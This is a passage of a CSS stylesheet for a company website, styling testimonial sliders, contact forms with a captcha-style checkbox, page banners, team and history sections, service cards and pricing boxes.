.page-main .client .client-section .slide-container .slide-content .card-wrapper .card .card-body .testimonial-quote {
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    line-clamp: 3;
    -webkit-box-orient: vertical
}

.right-qouts img {
    margin-bottom: -5px !important;
    margin-left: -27px !important;
    width: 72px !important
}

.left-qouts {
    width: 45px !important;
    height: auto !important;
    display: inline !important
}

@media only screen and (max-width:990px) {
    .right-qouts img {
        margin-bottom: -5px !important;
        margin-left: -15px !important;
        width: 58px !important
    }
}

@media only screen and (max-width:430px) {
    .right-qouts img {
        margin-bottom: -5px !important;
        margin-left: -10px !important;
        width: 52px !important
    }
}

.page-main .client .client-section .slide-container .slide-content .card-wrapper .card .card-body a {
    font-size: 18px;
    font-family: Roboto, sans-serif;
    font-style: normal;
    font-weight: 700;
    color: #023b81;
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 4px
}

.page-main .client .client-section .slide-container .slide-content .card-wrapper .card .card-body a i:hover,
.page-main .client .client-section .slide-container .slide-content .card-wrapper .card .card-body a:hover {
    font-weight: 600;
    transition: .3s ease-in-out
}

.page-main .client .client-section .slide-container .slide-content .card-wrapper .card .card-body a i {
    padding: 0
}

.page-main .client .client-section .check-btn {
    display: flex;
    align-items: center;
    justify-content: center;
    position: relative
}

.page-main .client .client-section .check-btn .swiper-button-nextt {
    margin-left: 20px
}

.page-main .client .client-section .check-btn .swiper-button-previ,
.swiper-button-nextt {
    width: 70px;
    height: 70px;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 50%;
    -webkit-box-shadow: 0 0 32px 4px #e9ebee;
    -moz-box-shadow: 0 0 32px 4px #e9ebee;
    box-shadow: 0 0 32px 4px #e9ebee;
    margin-top: 15px;
    margin-bottom: 20px;
    transition: .5s ease-in-out
}

.history-card-info,
.numbering-box {
    box-shadow: 1px 1px 10px 1px rgb(232 232 232)
}

.page-main .client .client-section .check-btn .swiper-button-nextt:hover,
.page-main .client .client-section .check-btn .swiper-button-previ:hover {
    background-color: #033c81;
    transition: .5s ease-in-out
}

.head-list-items h6,
.numbering-box:hover .number-description h4,
.numbering-box:hover .number-title,
.page-main .client .client-section .check-btn .swiper-button-nextt:hover i,
.page-main .client .client-section .check-btn .swiper-button-previ:hover i,
.processdesign .card:hover .card-text,
.pulse i,
ul.process-tabs li.process-tl.tab-active {
    color: #fff
}

.page-main .contact {
    overflow: hidden;
    background-color: #f8f8f8;
    padding-top: 60px;
    padding-bottom: 60px
}

.alignment {
    align-items: end;
    margin: 3px 0 42px !important
}

.history-left {
    display: flex;
    flex-direction: column;
    align-items: start;
    margin-top: 10px
}

.contact-section .contact-description p {
    width: 60%;
    text-align: center;
    margin: auto;
    font-family: "Cerebri Sans Pro";
    font-style: normal;
    font-weight: 400;
    color: #6f6f6f
}

.contact-section .contact-form form {
    width: 70%;
    margin: auto
}

.contact-section .contact-form form .input-gp input {
    border: none;
    outline: 0;
    background-color: #fff;
    padding: 15px 12px;
    font-size: 16px;
    border-radius: 0;
    font-family: Roboto, sans-serif;
    font-style: normal;
    font-weight: 400;
    color: #3d486a
}

.contact-section .contact-form form .input-gp input::placeholder {
    font-size: 16px;
    font-family: "Cerebri Sans Pro";
    font-style: normal;
    font-weight: 400;
    color: #3d486a
}

.contact-section .contact-form form .form-floating textarea:focus,
.contact-section .contact-form form .input-gp input:focus,
.contact-us-form form .input-gp textarea:focus {
    outline: 0 !important;
    border: none !important;
    box-shadow: none !important
}

.contact-section .contact-form form .form-floating textarea {
    border: none;
    outline: 0;
    background-color: #fff;
    padding: 15px 12px;
    resize: none;
    border-radius: 0;
    font-size: 16px;
    font-family: "Cerebri Sans Pro";
    font-style: normal;
    font-weight: 400;
    color: #3d486a !important
}

.contact-section .contact-form form .form-floating textarea::placeholder {
    font-size: 16px;
    font-family: "Cerebri Sans Pro";
    font-style: normal;
    font-weight: 400;
    color: #3d486a !important
}

.send-cattch {
    display: flex;
    align-items: center;
    justify-content: space-between;
    flex-wrap: wrap
}

.send-cattch .btn-cathca .captcha {
    background-color: #f9f9f9;
    border: 1px solid #d9d9d9;
    border-radius: 5px;
    color: #4c4a4b;
    display: flex;
    justify-content: center;
    align-items: center
}

.send-cattch .btn-cathca .text {
    font-size: .9em;
    margin-right: 1em;
    font-family: "Cerebri Sans Pro";
    font-style: normal;
    font-weight: 400
}

.send-cattch .btn-cathca .spinner {
    position: relative;
    width: 2em;
    height: 2em;
    display: flex;
    margin: 1em;
    align-items: center;
    justify-content: center
}

.send-cattch .btn-cathca input[type=checkbox] {
    position: absolute;
    opacity: 0;
    z-index: -1
}

.send-cattch .btn-cathca input[type=checkbox]:checked+.checkmark {
    -webkit-animation: 2s forwards spin;
    animation: 2s forwards spin
}

.send-cattch .btn-cathca input[type=checkbox]:checked+.checkmark>span {
    -webkit-animation: 1s 1.9s forwards fadein;
    animation: 1s 1.9s forwards fadein
}

.send-cattch .btn-cathca input[type=checkbox]:checked+.checkmark>span:after {
    -webkit-animation: .3s 2s forwards bottomslide;
    animation: .3s 2s forwards bottomslide
}

.send-cattch .btn-cathca input[type=checkbox]:checked+.checkmark>span:before {
    -webkit-animation: .5s 2.2s forwards rightslide;
    animation: .5s 2.2s forwards rightslide
}

.send-cattch .btn-cathca input[type=checkbox]+.checkmark {
    display: inline-block;
    width: 1.5em;
    height: 1.5em;
    background-color: #fcfcfc;
    border: 1.5px solid #c3c3c3;
    border-radius: 3px;
    display: flex;
    justify-content: center;
    align-items: center;
    cursor: pointer
}

.send-cattch .btn-cathca input[type=checkbox]+.checkmark span {
    content: "";
    position: relative;
    margin-top: -3px;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    width: .75em;
    height: 1.2em;
    opacity: 0
}

.send-cattch .btn-cathca input[type=checkbox]+.checkmark>span:after {
    content: "";
    position: absolute;
    display: block;
    height: 3px;
    bottom: 0;
    left: 0;
    background-color: #029f56
}

.send-cattch .btn-cathca input[type=checkbox]+.checkmark>span:before {
    content: "";
    position: absolute;
    display: block;
    width: 3px;
    bottom: 0;
    right: 0;
    background-color: #029f56
}

.send-cattch .btn-cathca .logo {
    display: flex;
    flex-direction: column;
    align-items: center;
    height: 100%;
    align-self: flex-end;
    margin: .3em 1em
}

.send-cattch .btn-cathca .logo img {
    height: 2em;
    width: 2em
}

.send-cattch .btn-cathca .logo p {
    color: #9d9ba7;
    margin: .4em 0 .2em;
    font-size: .5em;
    font-weight: 700
}

.send-cattch .btn-cathca .logo small {
    color: #9d9ba7;
    margin: 0;
    font-size: .5em
}

.send-cattch .btn-cathca::selection {
    background-color: transparent;
    color: teal
}

.send-cattch .btn-cathca .desg-name {
    color: red;
    font-weight: 700;
    font-size: 20px
}

form .send-cattch .send-btn {
    position: relative;
    border: none;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 14px;
    font-family: "Cerebri Sans Pro";
    font-style: normal;
    font-weight: 700;
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
    padding: 0 10px;
    color: #fff;
    border-radius: 4px;
    text-align: center;
    overflow: hidden;
    width: 230px;
    height: 60px
}

form .send-cattch .send-btn::before {
    content: "";
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 0;
    z-index: -1;
    -webkit-transition: 1s;
    transition: 1s;
    border-style: solid;
    border-width: 80px 150px;
    transform: rotate(360deg);
    transform-origin: top left;
    border-color: #023b81 !important
}

form .send-cattch .send-btn:hover {
    transition: .5s 0.3s;
    color: #fff !important
}

.client .btn-testimonial:hover::before,
form .send-cattch .send-btn:hover::before {
    border-color: #ffb93f !important;
    transform: rotate(20deg)
}

.page-main .services-right-img {
    position: absolute;
    top: 539px;
    right: -240px;
    z-index: 0
}

.home-left {
    position: absolute;
    top: 0;
    left: -195px;
    z-index: 11
}

.shape1,
.shape2 {
    z-index: 0;
    position: absolute
}

.head-list,
.ro2 {
    display: flex;
    align-items: center
}

.first-title-img img,
.title-img img {
    width: 60%
}

.company-icons img {
    width: 350px
}

.top-head {
    padding-top: 70px;
    padding-bottom: 20px
}

.head-list {
    justify-content: center;
    margin-bottom: 0
}

.head-list-items {
    padding-right: 8px
}

.head-list-items a,
.head-list-items h6,
.head-list-items p {
    margin-bottom: 0;
    font-size: 14px;
    color: #fff;
    position: relative;
    font-weight: 500
}

.head-list-items a::after {
    background: #fff;
    bottom: -5px;
    content: "";
    display: block;
    height: 2px;
    left: 50%;
    position: absolute;
    transition: width .3s, left .3s;
    width: 0
}

.head-list-items a:hover {
    color: #fff !important;
    transition: .3s ease-in-out
}

.head-list-items a i {
    color: #c4c4c4 !important
}

.home-portfolio-banner {
    background: linear-gradient(rgba(0, 0, 0, .25), rgba(0, 0, 0, .25)) center/100% 100% no-repeat, url(../images/portfolio-bg-banner.webp) center/100% 100% no-repeat
}

.home-client-banner {
    background: linear-gradient(rgba(0, 0, 0, .25), rgba(0, 0, 0, 00.25)) center/100% 100% no-repeat, url(../images/our-clients-new.webp) center/100% 100% no-repeat
}

.home-contact-banner {
    background: linear-gradient(180deg, rgba(217, 217, 217, 0) 0, rgba(59, 59, 59, 0) 67.37%, rgba(18, 18, 18, .25) 95.45%) center/100% 100% no-repeat, url(../images/contact-us_banner.webp) center/100% 100% no-repeat
}

.home-blog-banner {
    background: linear-gradient(rgba(0, 0, 0, .25), rgba(0, 0, 0, .25)) center/100% 100% no-repeat, url(../images/blog-banner.webp) center/100% 100% no-repeat
}

.home-testimonial-banner {
    background: linear-gradient(rgba(0, 0, 0, .15), rgba(0, 0, 0, .15)) center/100% 100% no-repeat, url(../images/test-banner-bg.webp) center/100% 100% no-repeat
}

.faq-banner {
    background: linear-gradient(rgba(0, 0, 0, .15), rgba(0, 0, 0, .15)) center/100% 100% no-repeat, url(../images/faq-banner.webp) center/100% 100% no-repeat
}

.home-service-banner {
    background: linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0)) center/100% 100% no-repeat, url(../images/services-new.webp) center/100% 100% no-repeat
}

.site-banner-banner {
    background: linear-gradient(rgba(0, 0, 0, .35), rgba(0, 0, 0, .35)) center/100% 100% no-repeat, url(../images/sitemap-banner.webp) center/100% 100% no-repeat
}

.graphic-banner {
    background: linear-gradient(rgba(0, 0, 0, .15), rgba(0, 0, 0, .15)) center/100% 100% no-repeat, url(../images/graphic-banner.webp) center/100% 100% no-repeat
}

.home-request-banner {
    background: linear-gradient(rgba(0, 0, 0, .35), rgba(0, 0, 0, .35)) center/100% 100% no-repeat, url(../images/request-banner.webp) center/100% 100% no-repeat
}

.box-content p a,
section.req-a-link-hyp .req-hyp-div p a {
    color: #023b81 !important;
    font-weight: 700
}

.box-content p a:hover,
section.req-a-link-hyp .req-hyp-div p a:hover {
    color: #ffc82d !important;
    font-weight: 700
}

.career-banner {
    background: linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0)) center/100% 100% no-repeat, url(../images/career.webp) center/100% 100% no-repeat
}

.home-banner {
    background: linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0)) center/100% 100% no-repeat, url(../images/company_banner.webp) center/100% 100% no-repeat
}

.history-banner {
    background: linear-gradient(180deg, rgba(217, 217, 217, 0) 0, rgba(59, 59, 59, .25) 67.37%, rgba(18, 18, 18, .25) 95.45%) center/100% 100% no-repeat, url(../images/history_banner.webp) center/100% 100% no-repeat
}

.team-banner {
    background: linear-gradient(180deg, rgba(217, 217, 217, 0) 0, rgba(59, 59, 59, .15) 67.37%, rgba(18, 18, 18, .25) 95.45%) center/100% 100% no-repeat, url(../images/team_banner.webp) center/100% 100% no-repeat
}

.expertise-banner {
    background: linear-gradient(180deg, rgba(217, 217, 217, 0) 0, rgba(59, 59, 59, .15) 67.37%, rgba(18, 18, 18, .25) 95.45%) right/100% 100% no-repeat, url(../images/expertise_banner.webp) right/100% 100% no-repeat
}

.digital-marketing-banner {
    background: linear-gradient(180deg, rgba(217, 217, 217, 0) 0, rgba(59, 59, 59, .25) 67.37%, rgba(18, 18, 18, .25) 95.45%) center/100% 100% no-repeat, url(../images/digital-marketing_banner.webp) center/100% 100% no-repeat
}

.management-banner {
    background: linear-gradient(180deg, rgba(217, 217, 217, 0) 0, rgba(59, 59, 59, .25) 67.37%, rgba(18, 18, 18, .25) 95.45%) center/100% 100% no-repeat, url(../images/management_banner.webp) center/100% 100% no-repeat
}

.web-application-banner {
    background: linear-gradient(180deg, rgba(217, 217, 217, 0) 0, rgba(59, 59, 59, .25) 67.37%, rgba(18, 18, 18, .25) 95.45%) center/100% 100% no-repeat, url(../images/web-application_banner.webp) center/100% 100% no-repeat
}

.desktop-application-banner {
    background: linear-gradient(180deg, rgba(217, 217, 217, 0) 0, rgba(59, 59, 59, .25) 67.37%, rgba(18, 18, 18, .25) 95.45%) center/100% 100% no-repeat, url(../images/desktop-application_banner.webp) center/100% 100% no-repeat
}

.iphone-android-banner {
    background: linear-gradient(180deg, rgba(217, 217, 217, 0) 0, rgba(59, 59, 59, .25) 67.37%, rgba(18, 18, 18, .25) 95.45%) center/100% 100% no-repeat, url(../images/android-application_banner.webp) center/100% 100% no-repeat
}

.why-us-banner-banner {
    background: linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0)) center/100% 100% no-repeat, url(../images/why_us_banner.webp) center/100% 100% no-repeat
}

.pricing-structure-banner {
    background: linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0)) center/100% 100% no-repeat, url(../images/Pricing_Structure_banner.webp) center/100% 100% no-repeat
}

.web-development-banner {
    background: linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0)) center/100% 100% no-repeat, url(../images/web_development_banner.webp) center/100% 100% no-repeat
}

.software-development-banner {
    background: linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0)) center/100% 100% no-repeat, url(../images/Software_Development_banner.webp) center/100% 100% no-repeat
}

.mobile-application-development-banner {
    background: linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0)) center/100% 100% no-repeat, url(../images/mobile_application_development_banner.webp) center/100% 100% no-repeat
}

.process-banner {
    background: linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0)) center/100% 100% no-repeat, url(../images/our-process-banner.webp) center/100% 100% no-repeat
}

.about-contact,
.contacthome,
.sister-company {
    background-repeat: no-repeat;
    background-size: 100% 100%
}

.faq,
.proces_links,
.single_blog {
    padding: 35px 0
}

.proces_links .process_title {
    font-family: "Cerebri Sans Pro";
    font-size: 24px;
    font-weight: 700;
    color: #3d486a;
    text-align: center
}

.proces_links .link_pro {
    color: #023b81;
    font-size: 14px;
    font-weight: 700
}

.proces_links .link_pro.active,
.proces_links .link_pro:hover,
.service-page .content-li a:hover {
    color: #ffb93f
}

.banner-title h1 {
    font-size: 52px;
    font-weight: 700;
    font-family: Roboto, sans-serif;
    color: #fff;
    text-align: center
}

.home-title h6,
.mission-left .mission-description p,
.number-description h4,
.number-title {
    font-family: "Cerebri Sans Pro"
}

.banner-description p {
    color: #fff;
    width: 100%;
    margin: -18px auto 18px;
    text-align: center;
    font-size: 20px
}

.about-home {
    height: auto !important;
    padding-bottom: 15px
}

.shape1 {
    top: -36px;
    left: -17px
}

.shape2 {
    bottom: 8px;
    right: 40px
}

.home-title h6 {
    font-size: 15px;
    color: #f29a00;
    font-weight: 500;
    padding-bottom: 15px
}

.about-title h1 {
    font-size: 33px !important
}

.about-description p,
.card-text b,
.establish-more-btn,
.establish-title,
.mission-title h3 {
    color: #3d486a !important
}

.our-mission,
.why-sub {
    padding-top: 20px;
    padding-bottom: 20px
}

.mission-left .mission-description p {
    font-size: 16px;
    font-weight: 400;
    color: #6f6f6f;
    padding: 0
}

.number-title {
    color: #033c81;
    font-weight: 700
}

.number-description h4 {
    font-size: 20px;
    font-weight: 500;
    color: #000
}

.blog-title h3,
.mission-title h3,
.sister-title h3 {
    font-weight: 700;
    font-family: Roboto, sans-serif;
    text-transform: uppercase
}

.numbering-box {
    padding: 30px 10px;
    height: 170px;
    text-align: center;
    cursor: pointer;
    border-radius: 4px
}

.icon-width,
.tech-logo img {
    width: 40px;
    height: 40px
}

.sistercompany-section .row {
    background-color: #fff;
    padding: 40px 20px
}

.mission-right .mission-description p {
    font-size: 18px;
    font-family: "Cerebri Sans Pro";
    font-weight: 400;
    color: #3d486a
}

.mission-right .mission-description p b {
    color: #000
}

.mission-description-left p {
    text-align: justify
}

.mission-description p span {
    text-transform: uppercase;
    font-size: 16px;
    font-weight: 500
}

.mission-title h3 {
    font-size: 25px;
    padding-bottom: 10px
}

.vission h3 {
    padding-top: 25px
}

.Current,
.choose,
.client-app-card,
.client-sub {
    background-color: #f4f9ff !important
}

.choose-section {
    padding-bottom: 20px !important
}

.choose-title h3 {
    padding-bottom: 0 !important;
    font-size: 35px !important
}

.choose-title img {
    margin: auto auto 50px
}

.ro2 {
    padding-bottom: 20px;
    justify-content: center
}

.card-icon1 img {
    width: fit-content !important;
    margin: auto
}

.card-icon1 {
    padding: 20px 20px 0
}

.choose .services-card .card-body .card-title {
    font-size: 25px;
    padding-bottom: 10px
}

.page-main .choose .services-card .row-cols-md-4 .col .card {
    height: 300px !important
}

.page-main .service-page .services-card .row-cols-md-4 .col .card {
    border: 2px solid #e6e8ed !important;
    height: 100% !important
}

.about-main {
    overflow: hidden !important
}

.row2 {
    padding-top: 30px
}

.sister-company {
    background-image: url(../images/sister-company-bg.webp);
    background-position: center;
    padding-top: 45px;
    padding-bottom: 35px;
    background-attachment: fixed
}

.blog-title h3,
.sister-title h3 {
    font-size: 25px;
    text-align: center;
    color: #3d486a;
    padding-top: 0;
    padding-bottom: 25px;
    margin-bottom: 0
}

.rectegn {
    padding-bottom: 16px
}

.blog-description p,
.sister-com-description p {
    font-size: 16px;
    font-weight: 400;
    font-family: "Cerebri Sans Pro";
    padding-top: 15px;
    color: #6f6f6f !important
}

.sister-left,
.team-block {
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column
}

.about-contact-title h3 {
    font-size: 25px;
    font-weight: 500;
    font-family: "Cerebri Sans Pro"
}

.about-contact {
    background-image: url(../images/contact-bg.webp);
    background-position: center;
    padding-top: 35px;
    padding-bottom: 25px
}

.history {
    padding-bottom: 25px;
    background-color: #fff !important
}

.history-right {
    position: relative;
    padding-left: 40px
}

.history-right .history-line {
    position: absolute;
    left: 10px;
    height: 95%;
    width: 1px;
    background-color: #e9e8e8
}

.history-card-step {
    padding-top: 15px;
    position: relative
}

.ellipse {
    position: absolute;
    left: -43px
}

.history-card-info {
    padding: 20px 15px;
    text-align: center;
    height: 200px;
    border-radius: 10px
}

.below-test-banner .container,
.client-page-description,
.history-card {
    padding-top: 35px
}

.history-card-title h2 {
    font-size: 35px;
    font-family: Roboto, sans-serif;
    font-weight: 700;
    color: #3d486a;
    padding-top: 10px;
    padding-bottom: 0;
    margin-bottom: 0
}

.contact-page-card .history-card-title h2 {
    font-size: 20px !important;
    padding: 10px 25px
}

.contact-page-card .history-card-info {
    height: 220px
}

.history-card-des .h6 {
    font-size: 20px;
    font-family: "Cerebri Sans Pro";
    font-weight: 400;
    color: #6f6f6f;
    text-transform: uppercase
}

.history-card-info:hover h2,
.history-card-info:hover h6,
.page-main .services .container .services-section .services-card .row-cols-md-4 .col .card:hover .card-body .card-text a,
.page-main .services .container .services-section .services-card .row-cols-md-4 .col .card:hover .card-body .card-text b,
.page-main .services .container .services-section .services-card .row-cols-md-4 .col .card:hover .establish-more-btn {
    color: #fff !important
}

.form-title h2,
.history-right-title h2,
.history-title h3,
.ourTeam-title h3 {
    font-size: 25px;
    font-family: Roboto, sans-serif;
    font-weight: 700;
    color: #3d486a;
    text-transform: uppercase
}

.history-title img {
    margin-bottom: 10px;
    margin-top: 10px
}

.history-description p {
    font-size: 16px;
    font-family: "Cerebri Sans Pro";
    font-weight: 400;
    color: #6f6f6f;
    text-align: left
}

.bost-project {
    background-color: #f8f8f8;
    padding-top: 50px;
    padding-bottom: 40px;
    position: relative
}

.bos-active,
.img-container,
.web-inner-paginate .page-container {
    overflow: hidden
}

.get-start a {
    background-color: #406095;
    border-radius: 5px;
    color: #fff
}

.current-card-box .card:hover .get-start a,
.get-start a:hover {
    background-color: #ffc82d;
    transition: .5s ease-in-out
}

.get-start {
    margin-top: 22px
}

.bost-right {
    padding-left: 35px
}

.bost-img {
    position: absolute;
    top: 50%;
    transform: translate(50%, -50%);
    right: 0
}

.bost-img2 {
    right: unset;
    left: 50%;
    transform: translate(-50%, -50%) !important;
    cursor: pointer
}

.load-more,
.pg-nav {
    transform: translateX(-50%)
}

.step-title h4 {
    font-size: 22px;
    font-family: Roboto, sans-serif;
    font-weight: 700;
    color: #27292b
}

.below-history .span,
.step-title h4 span {
    color: #ffc82d
}

.step-info p {
    font-size: 16px;
    font-family: "Cerebri Sans Pro";
    font-weight: 400;
    color: #6f6f6f;
    margin-bottom: 5px
}

.ceo-title h2,
.form-section .step-title h4,
.services-tab-content h4 {
    font-weight: 700
}

.page-main .choose .container .services-section .services-card .row-cols-md-4 .col {
    width: 33%;
    padding-bottom: 0
}

.page-main .choose .container .services-section .services-card .row-cols-md-4 .col.eshtablish-card {
    width: 50%;
    padding-bottom: 0
}

.contacthome {
    background-image: url(../images/contact-home-bg.webp) !important
}

.our-clients-banner,
.services-main .home-banner {
    background-size: cover;
    background-repeat: no-repeat
}

.contactHistory .history-right {
    padding-left: 60px
}

.contacthome .banner-description p {
    font-size: 15px
}

.contact-us-form {
    width: 395px;
    background-color: #023b81;
    margin-top: 0;
    margin-left: 40px;
    border-radius: 4px
}

@media screen and (min-width:992px) {
    .proces_links .link_pro {
        font-size: 14px
    }

    .contact-us-form {
        margin-top: -80px
    }
}

.form-title {
    background-color: #ffbc3e;
    border-top-right-radius: 4px;
    border-top-left-radius: 4px
}

.form-title h2 {
    color: #000;
    text-align: center;
    padding: 20px
}

.form-section .history-right .history-line {
    height: 75%;
    top: 125px;
    left: 15px
}

@media screen and (min-width:345px) {
    .form-section .history-right .history-line {
        top: 115px
    }
}

@media screen and (min-width:601px) {
    .form-section .history-right .history-line {
        top: 100px;
        left: 26px
    }
}

.contact-us-form form {
    padding: 20px 20px 35px
}

.contact-us-form form .col input {
    border: none;
    border-radius: 0;
    box-shadow: 0 1px 1px 0 rgb(185 157 157);
    padding: 10px;
    margin-bottom: 3px
}

.contact-us-form form textarea {
    border: none;
    border-radius: 0;
    box-shadow: 0 1px 1px 0 rgb(185 157 157);
    padding: 10px !important;
    resize: none
}

.contact-us-form form textarea::placeholder {
    font-size: 16px;
    font-family: "Cerebri Sans Pro";
    font-weight: 400;
    color: #3d486a !important
}

.contact-us-form .contact-send-btn,
.services-tab-box img,
.web-apps .card .card-img-top {
    width: 100%
}

.contact-us-form .contact-send-btn a,
.contact-us-form .contact-send-btn button {
    background-color: #ffb93f;
    width: 230px;
    height: 60px;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 4px;
    border: 1px solid #ffb93f;
    color: #000;
    font-size: 18px;
    font-weight: 700;
    font-family: "Cerebri Sans Pro";
    transition: .5s ease-in-out
}

.contact-us-form .contact-send-btn a:hover,
.contact-us-form .contact-send-btn button:hover {
    background-color: transparent;
    color: #fff
}

.contact-us-form .send-cattch .btn-cathca .logo {
    margin: 0 1em
}

.contact-us-form .send-cattch .btn-cathca .spinner {
    position: relative;
    width: 1em;
    height: 1em
}

.contact-us-form .send-cattch .send-btn {
    width: 305px;
    height: 70px
}

.contact-us-form .send-cattch {
    align-items: center;
    justify-content: space-around
}

.req-center-rbt {
    margin-left: 8px;
    align-items: end;
    justify-content: end
}

.c-card h2,
.footer-swiper {
    align-items: center
}

.ceo-section,
.expertise-services {
    background-color: #f7fbff;
    padding-top: 35px;
    padding-bottom: 35px
}

.ourTeam-section,
.ourteam-block,
.team-name h2 {
    padding-top: 20px
}

.ceo-title h2 {
    font-size: 25px;
    font-family: Roboto, sans-serif;
    color: #023b81
}

.ceo-sub-title h3 {
    font-size: 20px;
    font-weight: 600;
    font-family: "Cerebri Sans Pro";
    color: #8b8b8b
}

.ceo-description p {
    font-size: 16px;
    font-weight: 400;
    font-family: "Cerebri Sans Pro";
    color: #6f6f6f;
    margin-bottom: 16px;
    text-align: left
}

.service-page .card-title,
.services-tab-content h3,
.tab-li,
.team-name h2,
.team-position h5 {
    font-family: Roboto, sans-serif
}

.below-test-banner .card,
.career-ser .history-title img,
.ceo-description p:last-of-type,
.content-riban p,
.current-card-box .card-text,
.establish-body .card-text,
ul.pagination {
    margin-bottom: 0
}

.ceo-img img {
    border-radius: 10px;
    box-shadow: 2px 2px 10px 0 #d3d3d3
}

.ourTeam-section {
    padding-bottom: 5px;
    background-color: #fff
}

.ourTeam-title img {
    margin: auto;
    padding-bottom: 20px
}

.team-img {
    border: 2px solid #dce4f8;
    border-radius: 50%;
    padding: 15px
}

.team-name h2 {
    font-size: 25px;
    font-weight: 700;
    color: #023b81
}

.team-position h5 {
    font-size: 15px;
    font-weight: 500;
    padding-bottom: 15px;
    color: #8b8b8b
}

.services-main .home-banner {
    padding-bottom: 100px;
    background-image: url(../images/services-main-bg.webp)
}

.services-sub-banner {
    background-image: url(../images/services-sub-banner.webp)
}

.banner-header-heading-font,
.services-sub-banner .banner-title h1 {
    font-size: 65px
}

.services-sec .history-title h3 {
    text-transform: uppercase;
    font-size: 25px
}

.services-sec {
    background-color: #fff;
    padding-top: 30px !important;
    padding-bottom: 30px !important
}

.services-sec .get-start {
    padding-top: 15px
}

.service-page .services-card .card-body .card-title {
    font-size: 20px !important;
    padding-bottom: 0 !important;
    margin-top: 12px;
    margin-bottom: 4px;
    text-transform: uppercase !important
}

.service-page .card-body {
    padding: 0 1rem !important
}

.service-page .card-icon1 img,
.w-100 {
    width: 100% !important
}

.act-content,
.active-content {
    display: block
}

.c-card h2,
.client-card-ul,
.client-page-btn,
.content-li,
nav.pg-nav {
    display: flex
}

.ul-tab {
    padding: 20px;
    background-color: #f4f5f8
}

.tab-li,
ul.process-tabs li.process-tl {
    font-size: 16px;
    padding: 7px;
    margin-bottom: 5px;
    font-weight: 700;
    color: #3d486a;
    cursor: pointer
}

.tab-active,
ul.process-tabs li.process-tl.active {
    background-color: #023b81;
    color: #fff;
    position: relative
}

ul.process-tabs li.process-tl {
    font-family: Roboto, sans-serif !important
}

.tab-inactive {
    background-color: #fff
}

.expertise-page,
.expertise-sec,
.opensource-main {
    background-color: #fff !important
}

.sevices-sub {
    padding-top: 35px !important;
    padding-bottom: 35px !important
}

.services-tab-content h3 {
    font-size: 25px;
    font-weight: 700;
    text-transform: uppercase;
    color: #3d486a
}

.service-page .card-title {
    font-size: 25px;
    font-weight: 700;
    color: #3d486a;
    text-align: left !important
}

.service-page .content-li a {
    color: #6f6f6f
}

.serv-fx-height {
    min-height: 507px
}

@media screen and (max-width:1199px) {
    .serv-fx-height {
        min-height: 420px
    }
}

@media screen and (max-width:991px) {
    .page-main .choose .container .services-section .services-card .row-cols-md-4 .col.eshtablish-card {
        width: 100%;
        padding-bottom: 0
    }

    .contact-us-form .send-cattch {
        align-items: center;
        justify-content: center
    }

    .contact-us-form .contact-send-btn {
        width: 100%;
        justify-content: center;
        align-items: center;
        align-self: center;
        display: flex
    }

    .req-center-rbt {
        margin-left: 8px;
        align-items: center;
        justify-content: space-around
    }

    .serv-fx-height {
        min-height: 440px
    }
}

@media screen and (max-width:1399px) and (min-width:1199px) {
    .serv-fx-height {
        min-height: 460px
    }
}

.service-page .content-li img {
    padding-right: 5px
}

.services-content p,
.services-tab-content p {
    font-size: 16px;
    font-family: "Cerebri Sans Pro";
    font-weight: 400;
    color: #6f6f6f
}

.content-li {
    padding-bottom: 0;
    align-items: baseline
}

.content-li img {
    height: fit-content;
    padding-top: 5px
}

.content-li p {
    margin-bottom: 0;
    padding-left: 5px
}

.content-riban {
    padding: 20px 25px;
    width: 100%;
    box-shadow: 0 1px 10px 1px #f1f3f5;
    margin-top: 15px;
    position: relative
}

.content-riban::before {
    content: "";
    position: absolute;
    width: 4px;
    height: 100%;
    left: 0;
    top: 0;
    background-color: #ffaa17
}

.ex-sub-banner .banner-description p {
    width: 80%
}

.expertise-sec {
    padding-top: 35px;
    padding-bottom: 35px
}

.expertise-sec .history-description p {
    margin-bottom: 20px
}

.c-card,
.career-services,
.pricing-box {
    background-color: #fff
}

.expertise-services .history-title img {
    margin-top: 0
}

.page-main .expertise-page .services-card .row-cols-md-4 .col .card {
    height: auto
}

.current-card-box .card-title,
.expertise-page .card .card-body .card-title {
    padding-bottom: 0 !important
}

.expertise-page .card .card-body .card-text,
.paragraph-font,
.software-page .services-card .card-body .card-title {
    font-size: 16px !important
}

.expertise-page .card {
    padding: 15px 25px
}

.content-li a,
.expertise-page .card-read-btn,
.processdesign .card-read-btn,
.wireless-box .card-read-btn {
    color: #3d486a;
    font-size: 15px;
    font-family: Roboto, sans-serif;
    font-weight: 700 !important;
    text-transform: capitalize
}

.below-test-banner h3,
.portfolio-banner h3,
.process-descreption h3,
.processdesign .card .card-title,
.re-engineering-title h2 {
    text-transform: uppercase
}

.expertise-page .card:hover .card-body .card-read-btn,
.processdesign .card:hover .card-body,
.processdesign .card:hover .card-body .card-read-btn,
.wireless-box .card:hover .card-body .card-read-btn {
    color: #fff !important;
    transition: .2s ease-in-out
}

.opensource img {
    width: 100%;
    padding-right: 10px
}

.apply-email a {
    font-size: 16px;
    font-family: Roboto, sans-serif !important;
    font-weight: 700;
    color: #023b81
}

.apply-email a:hover {
    color: #337ab7
}

.opensource-title h3 {
    font-size: 20px !important
}

.opensource-title .content-li img {
    margin-top: 0 !important
}

.pricing-box {
    padding: 20px;
    border-radius: 20px;
    height: 100%
}

.services-main .pricing-banner {
